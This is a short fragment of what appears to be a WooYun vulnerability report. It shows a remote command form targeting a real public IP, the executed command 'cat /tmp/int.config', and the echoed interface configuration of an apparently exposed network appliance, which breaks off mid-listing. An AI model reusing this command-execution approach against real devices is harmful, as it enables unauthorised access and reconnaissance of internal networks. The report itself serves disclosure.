 IP地址 s://124.205.50.28:8080 PORT端口 80 COMMAND命令 cat /tmp/int.config 执行
回显
network interface eth0 description 'intranet'
network interface eth0 mtu 1500
network interface eth0 ip add 192.168.1.254 mask 255.255.255.0 label 0
network interface eth0 speed auto
network interface eth0 duplex auto
network interface eth0 no switchport
network interface eth0 switchport mode access
network interface eth0 switchport trunk encapsulation dot1q
network interface eth0 switchport trunk native-vlan 1
network interface eth0 switchport access-vlan 1
network interface eth0 switchport trunk allowed-vlan 1-1000
network interface eth0 ha-metric 0
network interface eth0 attribute add eth0
network interface eth0 bandwidth 0Bps
network interface eth0 mss-adjust off
network interface eth0 mode-set ips
network interface eth0 reverse-path off
network interface eth0 gratuitous-arp-interval 0
network interface eth0 vsid 0
network interface eth0 vrid 0
network interface eth0 no shutdown
network interface eth1 description 'internet'
network interface eth1 mtu 1500
www.wooyun.org